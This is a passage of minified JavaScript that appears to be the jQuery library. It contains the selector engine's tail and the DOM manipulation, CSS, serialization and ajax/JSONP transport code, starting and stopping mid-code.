selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in 